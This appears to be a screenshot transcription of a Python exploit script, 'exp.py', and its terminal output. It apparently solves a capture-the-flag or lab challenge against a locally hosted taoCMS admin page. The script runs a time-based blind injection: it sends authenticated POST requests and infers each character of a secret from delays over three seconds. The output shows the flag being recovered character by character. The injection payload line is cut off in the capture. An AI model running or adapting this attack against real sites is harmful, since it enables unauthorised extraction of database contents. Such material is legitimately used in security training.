 exp.py
C: > Users > 22391 > Desktop > exp.py > i
1 import requests
2 import time
3
4 burp0_url = "http://127.0.0.1/admin/admin.php"
5 burp0_cookies = {"PHPSESSID": "1qtmbvs0u1bhrdj0cqco4nklaq"}
6 burp0_headers = {"Cache-Control": "max-age=0", "sec-ch-ua": "\"Chromium\";v=\"95\", \";Not A Brand\";v=\"99\"", "sec-ch-ua-mobile": "
7 # burp0_data = {"name": "taoCMS", "urls": "http://www.taocms.org", "content": "taoCMS\xe5\xae\x98\xe6\x96\xb9\xe7\xbd\x91\xe7\xab\x99
8 # requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
9
10 flag = ''
11 for i in range(50):
12 for j in range(30,129):
13 burp0_data = {"name": "taoCMS", "urls": "http://www.taocms.org", "content": "taoCMS", "orders": "0", "status": "1", "action":
14 # print(burp0_data)
15 start_time=time.time()
16 r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
17 # print(r.text)
18 end_time=time.time()
19 if end_time-start_time > 3:
20 flag += chr(j)
21 print(flag)
22 break
23 print("flag: "+flag)
24 print('over')
问题 输出 终端 调试控制台
flag{4c166aba-9d1a-43b4-a2f2-e40
flag{4c166aba-9d1a-43b4-a2f2-e40e
flag{4c166aba-9d1a-43b4-a2f2-e40ef
flag{4c166aba-9d1a-43b4-a2f2-e40ef5
flag{4c166aba-9d1a-43b4-a2f2-e40ef57
flag{4c166aba-9d1a-43b4-a2f2-e40ef57c
flag{4c166aba-9d1a-43b4-a2f2-e40ef57cc
flag{4c166aba-9d1a-43b4-a2f2-e40ef57cce
flag{4c166aba-9d1a-43b4-a2f2-e40ef57cce6
flag{4c166aba-9d1a-43b4-a2f2-e40ef57cce6b
flag{4c166aba-9d1a-43b4-a2f2-e40ef57cce6b}
flag: flag{4c166aba-9d1a-43b4-a2f2-e40ef57cce6b}
over